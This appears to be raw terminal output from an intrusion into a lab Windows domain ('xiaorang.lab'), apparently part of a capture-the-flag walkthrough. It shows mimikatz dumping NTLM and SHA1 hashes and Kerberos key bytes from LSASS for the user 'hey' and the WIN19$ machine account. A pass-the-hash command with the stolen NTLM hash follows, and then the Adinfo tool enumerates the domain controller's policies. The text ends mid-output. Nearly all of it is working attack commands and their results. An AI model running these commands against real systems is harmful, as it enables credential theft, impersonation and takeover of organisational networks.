02:01:23 .## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com ) ## \ / ## > https://blog.gentilkiwi.com/mimikatz '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com ) '#####' > https://pingcastle.com / https://mysmartlogon.com ***/ mimikatz(commandline) # privilege::debug Privilege '20' OK mimikatz(commandline) # log Using 'mimikatz.log' for logfile : OK mimikatz(commandline) # sekurlsa::logonpasswords Authentication Id : 0 ; 1557612 (00000000:0017c46c) Session : RemoteInteractive from 2 User Name : hey Domain : WIN19 Logon Server : WIN19 Logon Time : 2025/3/12 10:37:49 SID : S-1-5-21-3980434786-725135618-2951588801-1004 msv : [00000003] Primary * Username : hey * Domain : WIN19 * NTLM : 5cf85226d75da1e7304c6d2e35cdf4d2 * SHA1 : e02d94cf888622a7af9ab3abb04e9390db256074 tspkg : wdigest : * Username : hey * Domain : WIN19 * Password : (null) kerberos : * Username : hey * Domain : WIN19 * Password : (null) ssp : credman : Authentication Id : 0 ; 1519529 (00000000:00172fa9) Session : Interactive from 2 User Name : DWM-2 Domain : Window Manager Logon Server : (null) Logon Time : 2025/3/12 10:37:48 SID : S-1-5-90-0-2 msv : [00000003] Primary * Username : WIN19$ * Domain : XIAORANG * NTLM : d01fd085bcbb1b3e19896cb1e4162073 * SHA1 : c1ccee5d93fd63a2ecb82e2c434931eae5d0b16e tspkg : wdigest : * Username : WIN19$ * Domain : XIAORANG * Password : (null) kerberos : * Username : WIN19$ * Domain : xiaorang.lab * Password : 3d 3f 48 e1 37 84 48 51 dd df 60 0a df 30 0a aa ae 2a 29 f9 43 16 c6 a9 91 a5 16 5e 3a 43 0c 7e 6e 10 9c 57 94 7b 2d 8d 39 61 30 5e c3 73 62 07 0b ed 8a 94 63 5d aa fe d9 85 fd 30 39 69 03 69 94 fc 15 4a df 36 d2 0c 1d 2e 21 c0 d2 2a db 06 7e 06 24 3f c5 f0 7b 5c 84 e9 30 da 40 15 7c 07 f9 bd ac cb 16 e4 9d f4 59 d4 94 13 1b 95 78 7d a8 95 07 8f d1 e2 15 81 a8 8d 8c 50 a5 06 d7 14 9a 87 a6 df 11 85 59 d6 a3 de a6 d2 dc 8a cc 4c 85 0d 2f 16 3a 4d af 3a 94 04 59 66 f9 76 3a 5c 4b 82 63 49 71 52 84 b3 e7 f9 11 51 77 3a 8f a3 a6 16 ac b6 c4 28 58 55 dc 00 0a a7 2b f7 71 d8 05 ef f0 f3 41 8c 6b 15 07 da 2b bc 96 71 60 6a 38 79 7a 0d 51 6a 34 26 1d 60 0f 3f 14 6c 93 6f 33 14 aa 2c 9e b7 3f 30 61 03 02 23 d3 95 97 ce ssp : credman : Authentication Id : 0 ; 1518905 (00000000:00172d39) Session : Interactive from 2 User Name : UMFD-2 Domain : Font Driver Host Logon Server : (null) Logon Time : 2025/3/12 10:37:47 SID : S-1-5-96-0-2 msv : [00000003] Primary * Username : WIN19$ * Domain : XIAORANG * NTLM : d01fd085bcbb1b3e19896cb1e4162073 * SHA1 : c1ccee5d93fd63a2ecb82e2c434931eae5d0b16e tspkg : wdigest : * Username : WIN19$ * Domain : XIAORANG * Password : (null) kerberos : * Username : WIN19$ * Domain : xiaorang.lab * Password : 3d 3f 48 e1 37 84 48 51 dd df 60 0a df 30 0a aa ae 2a 29 f9 43 16 c6 a9 91 a5 16 5e 3a 43 0c 7e 6e 10 9c 57 94 7b 2d 8d 39 61 30 5e c3 73 62 07 0b ed 8a 94 63 5d aa fe d9 85 fd 30 39 69 03 69 94 fc 15 4a df 36 d2 0c 1d 2e 21 c0 d2 2a db 06 7e 06 24 3f c5 f0 7b 5c 84 e9 30 da 40 15 7c 07 f9 bd ac cb 16 e4 9d f4 59 d4 94 13 1b 95 78 7d a8 95 07 8f d1 e2 15 81 a8 8d 8c 50 a5 06 d7 14 9a 87 a6 df 11 85 59 d6 a3 de a6 d2 dc 8a cc 4c 85 0d 2f 16 3a 4d af 3a 94 04 59 66 f9 76 3a 5c 4b 82 63 49 71 52 84 b3 e7 f9 11 51 77 3a 8f a3 a6 16 ac b6 c4 28 58 55 dc 00 0a a7 2b f7 71 d8 05 ef f0 f3 41 8c 6b 15 07 da 2b bc 96 71 60 6a 38 79 7a 0d 51 6a 34 26 1d 60 0f 3f 14 6c 93 6f 33 14 aa 2c 9e b7 3f 30 61 03 02 23 d3 95 97 ce ssp : credman : Authentication Id : 0 ; 56879 (00000000:0000de2f) Session : Interactive from 1 User Name : DWM-1 Domain : Window Manager Logon Server : (null) Logon Time : 2025/3/12 10:26:49 SID : S-1-5-90-0-1 msv : [00000003] Primary * Username : WIN19$ * Domain : XIAORANG * NTLM : 5943c35371c96f19bda7b8e67d041727 * SHA1 : 5a4dc280e89974fdec8cf1b2b76399d26f39b8f8 tspkg : wdigest : * Username : WIN19$ * Domain : XIAORANG * Password : (null) kerberos : * Username : WIN19$ * Domain : xiaorang.lab * Password : 3a 94 de 4d 87 8e 7d 46 88 ec 9c 70 fd f0 c5 3e 4c f3 ce 6a 80 79 46 c6 2f f9 52 9b 4e 1d 90 58 52 2a 4e ac bf 05 09 08 06 0c 4b a9 a2 aa a2 9d db 0d f8 09 82 c0 6e f4 1b 81 93 59 67 54 de 17 82 d7 c3 82 c5 38 13 4f d0 55 98 f6 a2 cc e7 cb 85 84 35 8a 0c 2e 9f d1 90 0c 0f c1 ea 0d d9 c5 d9 7f 29 a3 57 46 6b bf a4 b9 73 9a 80 84 1d df 3f 33 f5 16 e4 ee 2e d3 88 92 cd a5 6e ac e3 eb 71 43 ed 7c b8 a2 9e 52 d5 31 1c 50 9b c8 71 03 e1 8e 4f 60 53 84 13 19 02 e2 8d 92 3f dc 0b 38 2c 13 c1 0e 6b 64 a7 fc 7a 2a a5 0e e0 b0 66 a9 a0 2f 8d 8d 40 f8 72 d3 36 d3 3a a9 0d 3f b9 00 ef 3e 90 d9 36 a2 ad 36 2a 22 cd a0 cc 5b f4 0e a4 6b d3 24 8e 6e 99 59 96 d9 f8 a7 26 09 58 0a c2 3a 69 56 76 40 b9 10 92 a7 5c aa 3d e1 d0 1f ssp : credman : Authentication Id : 0 ; 56861 (00000000:0000de1d) Session : Interactive from 1 User Name : DWM-1 Domain : Window Manager Logon Server : (null) Logon Time : 2025/3/12 10:26:49 SID : S-1-5-90-0-1 msv : [00000003] Primary * Username : WIN19$ * Domain : XIAORANG * NTLM : d01fd085bcbb1b3e19896cb1e4162073 * SHA1 : c1ccee5d93fd63a2ecb82e2c434931eae5d0b16e tspkg : wdigest : * Username : WIN19$ * Domain : XIAORANG * Password : (null) kerberos : * Username : WIN19$ * Domain : xiaorang.lab * Password : 3d 3f 48 e1 37 84 48 51 dd df 60 0a df 30 0a aa ae 2a 29 f9 43 16 c6 a9 91 a5 16 5e 3a 43 0c 7e 6e 10 9c 57 94 7b 2d 8d 39 61 30 5e c3 73 62 07 0b ed 8a 94 63 5d aa fe d9 85 fd 30 39 69 03 69 94 fc 15 4a df 36 d2 0c 1d 2e 21 c0 d2 2a db 06 7e 06 24 3f c5 f0 7b 5c 84 e9 30 da 40 15 7c 07 f9 bd ac cb 16 e4 9d f4 59 d4 94 13 1b 95 78 7d a8 95 07 8f d1 e2 15 81 a8 8d 8c 50 a5 06 d7 14 9a 87 a6 df 11 85 59 d6 a3 de a6 d2 dc 8a cc 4c 85 0d 2f 16 3a 4d af 3a 94 04 59 66 f9 76 3a 5c 4b 82 63 49 71 52 84 b3 e7 f9 11 51 77 3a 8f a3 a6 16 ac b6 c4 28 58 55 dc 00 0a a7 2b f7 71 d8 05 ef f0 f3 41 8c 6b 15 07 da 2b bc 96 71 60 6a 38 79 7a 0d 51 6a 34 26 1d 60 0f 3f 14 6c 93 6f 33 14 aa 2c 9e b7 3f 30 61 03 02 23 d3 95 97 ce ssp : credman : Authentication Id : 0 ; 996 (00000000:000003e4) Session : Service from 0 User Name : WIN19$ Domain : XIAORANG Logon Server : (null) Logon Time : 2025/3/12 10:26:49 SID : S-1-5-20 msv : [00000003] Primary * Username : WIN19$ * Domain : XIAORANG * NTLM : d01fd085bcbb1b3e19896cb1e4162073 * SHA1 : c1ccee5d93fd63a2ecb82e2c434931eae5d0b16e tspkg : wdigest : * Username : WIN19$ * Domain : XIAORANG * Password : (null) kerberos : * Username : win19$ * Domain : XIAORANG.LAB * Password : 3d 3f 48 e1 37 84 48 51 dd df 60 0a df 30 0a aa ae 2a 29 f9 43 16 c6 a9 91 a5 16 5e 3a 43 0c 7e 6e 10 9c 57 94 7b 2d 8d 39 61 30 5e c3 73 62 07 0b ed 8a 94 63 5d aa fe d9 85 fd 30 39 69 03 69 94 fc 15 4a df 36 d2 0c 1d 2e 21 c0 d2 2a db 06 7e 06 24 3f c5 f0 7b 5c 84 e9 30 da 40 15 7c 07 f9 bd ac cb 16 e4 9d f4 59 d4 94 13 1b 95 78 7d a8 95 07 8f d1 e2 15 81 a8 8d 8c 50 a5 06 d7 14 9a 87 a6 df 11 85 59 d6 a3 de a6 d2 dc 8a cc 4c 85 0d 2f 16 3a 4d af 3a 94 04 59 66 f9 76 3a 5c 4b 82 63 49 71 52 84 b3 e7 f9 11 51 77 3a 8f a3 a6 16 ac b6 c4 28 58 55 dc 00 0a a7 2b f7 71 d8 05 ef f0 f3 41 8c 6b 15 07 da 2b bc 96 71 60 6a 38 79 7a 0d 51 6a 34 26 1d 60 0f 3f 14 6c 93 6f 33 14 aa 2c 9e b7 3f 30 61 03 02 23 d3 95 97 ce ssp : credman : Authentication Id : 0 ; 27659 (00000000:00006c0b) Session : Interactive from 1 User Name : UMFD-1 Domain : Font Driver Host Logon Server : (null) Logon Time : 2025/3/12 10:26:49 SID : S-1-5-96-0-1 msv : [00000003] Primary * Username : WIN19$ * Domain : XIAORANG * NTLM : d01fd085bcbb1b3e19896cb1e4162073 * SHA1 : c1ccee5d93fd63a2ecb82e2c434931eae5d0b16e tspkg : wdigest : * Username : WIN19$ * Domain : XIAORANG * Password : (null) kerberos : * Username : WIN19$ * Domain : xiaorang.lab * Password : 3d 3f 48 e1 37 84 48 51 dd df 60 0a df 30 0a aa ae 2a 29 f9 43 16 c6 a9 91 a5 16 5e 3a 43 0c 7e 6e 10 9c 57 94 7b 2d 8d 39 61 30 5e c3 73 62 07 0b ed 8a 94 63 5d aa fe d9 85 fd 30 39 69 03 69 94 fc 15 4a df 36 d2 0c 1d 2e 21 c0 d2 2a db 06 7e 06 24 3f c5 f0 7b 5c 84 e9 30 da 40 15 7c 07 f9 bd ac cb 16 e4 9d f4 59 d4 94 13 1b 95 78 7d a8 95 07 8f d1 e2 15 81 a8 8d 8c 50 a5 06 d7 14 9a 87 a6 df 11 85 59 d6 a3 de a6 d2 dc 8a cc 4c 85 0d 2f 16 3a 4d af 3a 94 04 59 66 f9 76 3a 5c 4b 82 63 49 71 52 84 b3 e7 f9 11 51 77 3a 8f a3 a6 16 ac b6 c4 28 58 55 dc 00 0a a7 2b f7 71 d8 05 ef f0 f3 41 8c 6b 15 07 da 2b bc 96 71 60 6a 38 79 7a 0d 51 6a 34 26 1d 60 0f 3f 14 6c 93 6f 33 14 aa 2c 9e b7 3f 30 61 03 02 23 d3 95 97 ce ssp : credman : Authentication Id : 0 ; 27578 (00000000:00006bba) Session : Interactive from 0 User Name : UMFD-0 Domain : Font Driver Host Logon Server : (null) Logon Time : 2025/3/12 10:26:49 SID : S-1-5-96-0-0 msv : [00000003] Primary * Username : WIN19$ * Domain : XIAORANG * NTLM : d01fd085bcbb1b3e19896cb1e4162073 * SHA1 : c1ccee5d93fd63a2ecb82e2c434931eae5d0b16e tspkg : wdigest : * Username : WIN19$ * Domain : XIAORANG * Password : (null) kerberos : * Username : WIN19$ * Domain : xiaorang.lab * Password : 3d 3f 48 e1 37 84 48 51 dd df 60 0a df 30 0a aa ae 2a 29 f9 43 16 c6 a9 91 a5 16 5e 3a 43 0c 7e 6e 10 9c 57 94 7b 2d 8d 39 61 30 5e c3 73 62 07 0b ed 8a 94 63 5d aa fe d9 85 fd 30 39 69 03 69 94 fc 15 4a df 36 d2 0c 1d 2e 21 c0 d2 2a db 06 7e 06 24 3f c5 f0 7b 5c 84 e9 30 da 40 15 7c 07 f9 bd ac cb 16 e4 9d f4 59 d4 94 13 1b 95 78 7d a8 95 07 8f d1 e2 15 81 a8 8d 8c 50 a5 06 d7 14 9a 87 a6 df 11 85 59 d6 a3 de a6 d2 dc 8a cc 4c 85 0d 2f 16 3a 4d af 3a 94 04 59 66 f9 76 3a 5c 4b 82 63 49 71 52 84 b3 e7 f9 11 51 77 3a 8f a3 a6 16 ac b6 c4 28 58 55 dc 00 0a a7 2b f7 71 d8 05 ef f0 f3 41 8c 6b 15 07 da 2b bc 96 71 60 6a 38 79 7a 0d 51 6a 34 26 1d 60 0f 3f 14 6c 93 6f 33 14 aa 2c 9e b7 3f 30 61 03 02 23 d3 95 97 ce ssp : credman : Authentication Id : 0 ; 1557583 (00000000:0017c44f) Session : RemoteInteractive from 2 User Name : hey Domain : WIN19 Logon Server : WIN19 Logon Time : 2025/3/12 10:37:49 SID : S-1-5-21-3980434786-725135618-2951588801-1004 msv : [00000003] Primary * Username : hey * Domain : WIN19 * NTLM : 5cf85226d75da1e7304c6d2e35cdf4d2 * SHA1 : e02d94cf888622a7af9ab3abb04e9390db256074 tspkg : wdigest : * Username : hey * Domain : WIN19 * Password : (null) kerberos : * Username : hey * Domain : WIN19 * Password : (null) ssp : credman : Authentication Id : 0 ; 1520221 (00000000:0017325d) Session : Interactive from 2 User Name : DWM-2 Domain : Window Manager Logon Server : (null) Logon Time : 2025/3/12 10:37:48 SID : S-1-5-90-0-2 msv : [00000003] Primary * Username : WIN19$ * Domain : XIAORANG * NTLM : 5943c35371c96f19bda7b8e67d041727 * SHA1 : 5a4dc280e89974fdec8cf1b2b76399d26f39b8f8 tspkg : wdigest : * Username : WIN19$ * Domain : XIAORANG * Password : (null) kerberos : * Username : WIN19$ * Domain : xiaorang.lab * Password : 3a 94 de 4d 87 8e 7d 46 88 ec 9c 70 fd f0 c5 3e 4c f3 ce 6a 80 79 46 c6 2f f9 52 9b 4e 1d 90 58 52 2a 4e ac bf 05 09 08 06 0c 4b a9 a2 aa a2 9d db 0d f8 09 82 c0 6e f4 1b 81 93 59 67 54 de 17 82 d7 c3 82 c5 38 13 4f d0 55 98 f6 a2 cc e7 cb 85 84 35 8a 0c 2e 9f d1 90 0c 0f c1 ea 0d d9 c5 d9 7f 29 a3 57 46 6b bf a4 b9 73 9a 80 84 1d df 3f 33 f5 16 e4 ee 2e d3 88 92 cd a5 6e ac e3 eb 71 43 ed 7c b8 a2 9e 52 d5 31 1c 50 9b c8 71 03 e1 8e 4f 60 53 84 13 19 02 e2 8d 92 3f dc 0b 38 2c 13 c1 0e 6b 64 a7 fc 7a 2a a5 0e e0 b0 66 a9 a0 2f 8d 8d 40 f8 72 d3 36 d3 3a a9 0d 3f b9 00 ef 3e 90 d9 36 a2 ad 36 2a 22 cd a0 cc 5b f4 0e a4 6b d3 24 8e 6e 99 59 96 d9 f8 a7 26 09 58 0a c2 3a 69 56 76 40 b9 10 92 a7 5c aa 3d e1 d0 1f ssp : credman : Authentication Id : 0 ; 995 (00000000:000003e3) Session : Service from 0 User Name : IUSR Domain : NT AUTHORITY Logon Server : (null) Logon Time : 2025/3/12 10:26:52 SID : S-1-5-17 msv : tspkg : wdigest : * Username : (null) * Domain : (null) * Password : (null) kerberos : ssp : credman : Authentication Id : 0 ; 997 (00000000:000003e5) Session : Service from 0 User Name : LOCAL SERVICE Domain : NT AUTHORITY Logon Server : (null) Logon Time : 2025/3/12 10:26:49 SID : S-1-5-19 msv : tspkg : wdigest : * Username : (null) * Domain : (null) * Password : (null) kerberos : * Username : (null) * Domain : (null) * Password : (null) ssp : credman : Authentication Id : 0 ; 26477 (00000000:0000676d) Session : UndefinedLogonType from 0 User Name : (null) Domain : (null) Logon Server : (null) Logon Time : 2025/3/12 10:26:48 SID : msv : [00000003] Primary * Username : WIN19$ * Domain : XIAORANG * NTLM : d01fd085bcbb1b3e19896cb1e4162073 * SHA1 : c1ccee5d93fd63a2ecb82e2c434931eae5d0b16e tspkg : wdigest : kerberos : ssp : credman : Authentication Id : 0 ; 999 (00000000:000003e7) Session : UndefinedLogonType from 0 User Name : WIN19$ Domain : XIAORANG Logon Server : (null) Logon Time : 2025/3/12 10:26:48 SID : S-1-5-18 msv : tspkg : wdigest : * Username : WIN19$ * Domain : XIAORANG * Password : (null) kerberos : * Username : win19$ * Domain : XIAORANG.LAB * Password : 3d 3f 48 e1 37 84 48 51 dd df 60 0a df 30 0a aa ae 2a 29 f9 43 16 c6 a9 91 a5 16 5e 3a 43 0c 7e 6e 10 9c 57 94 7b 2d 8d 39 61 30 5e c3 73 62 07 0b ed 8a 94 63 5d aa fe d9 85 fd 30 39 69 03 69 94 fc 15 4a df 36 d2 0c 1d 2e 21 c0 d2 2a db 06 7e 06 24 3f c5 f0 7b 5c 84 e9 30 da 40 15 7c 07 f9 bd ac cb 16 e4 9d f4 59 d4 94 13 1b 95 78 7d a8 95 07 8f d1 e2 15 81 a8 8d 8c 50 a5 06 d7 14 9a 87 a6 df 11 85 59 d6 a3 de a6 d2 dc 8a cc 4c 85 0d 2f 16 3a 4d af 3a 94 04 59 66 f9 76 3a 5c 4b 82 63 49 71 52 84 b3 e7 f9 11 51 77 3a 8f a3 a6 16 ac b6 c4 28 58 55 dc 00 0a a7 2b f7 71 d8 05 ef f0 f3 41 8c 6b 15 07 da 2b bc 96 71 60 6a 38 79 7a 0d 51 6a 34 26 1d 60 0f 3f 14 6c 93 6f 33 14 aa 2c 9e b7 3f 30 61 03 02 23 d3 95 97 ce ssp : credman :
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 mimikatz # mimikatz.exe ""privilege::debug"" ERROR mimikatz_doLocal ; "mimikatz.exe" command of "standard" module not found ! Module : standard Full name : Standard module Description : Basic commands (does not require module name) exit - Quit mimikatz cls - Clear screen (doesn't work with redirections, like PsExec) answer - Answer to the Ultimate Question of Life, the Universe, and Everything coffee - Please, make me a coffee! sleep - Sleep an amount of milliseconds log - Log mimikatz input/output to file base64 - Switch file input/output base64 version - Display some version informations cd - Change or display current directory localtime - Displays system local date and time (OJ command) hostname - Displays system local hostname mimikatz # sekurlsa::pth /user:WIN19$ /domain:"xiaorang.lab" /ntlm:d01fd085bcbb1b3e19896cb1e4162073 user : WIN19$ domain : xiaorang.lab program : cmd.exe impers. : no NTLM : d01fd085bcbb1b3e19896cb1e4162073 | PID 1572 | TID 2992 | LSA Process was already R/W | LUID 0 ; 3889983 (00000000:003b5b3f) \_ msv1_0 - data copy @ 000001E77FEE08A0 : OK ! \_ kerberos - data copy @ 000001E700815748 \_ aes256_hmac -> null \_ aes128_hmac -> null \_ rc4_hmac_nt OK \_ rc4_hmac_old OK \_ rc4_md4 OK \_ rc4_hmac_nt_exp OK \_ rc4_hmac_old_exp OK \_ *Password replace @ 000001E700725708 (32) -> null



1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 C:\Users\hey\Desktop\hvv>Adinfo_win.exe -d xiaorang.lab --dc 172.22.4.7 -u WIN19$ -H d01fd085bcbb1b3e19896cb1e4162073 _____ _ __ /\ | __ \(_) / _| / \ | | | |_ _ __ | |_ ___ / /\ \ | | | | | '_ \| _/ _ \ Tools that collect information from domain / ____ \| |__| | | | | | || (_) | /_/ \_\_____/|_|_| |_|_| \___/ v1.5 by lzz [i] Try to connect '172.22.4.7' [c] Auth Domain: xiaorang.lab [c] Auth user: WIN19$ [c] Auth hash: d01fd085bcbb1b3e19896cb1e4162073 [c] connected successfully,try to dump domain info [i] DomainVersion found! [+] Windows 2016 Server operating system [i] Domain SID: [+] S-1-5-21-1913786442-1328635469-1954894845 [i] Domain MAQ found [+] 10 [i] Domain Account Policy found [+] pwdHistory: 24 [+] minPwdLength: 7 [+] minPwdAge: 1(day) [+] maxPwdAge: 42(day) [+] lockoutThreshold: 0 [+] lockoutDuration: 30(min) [i] Domain Controllers: 1 found [+] 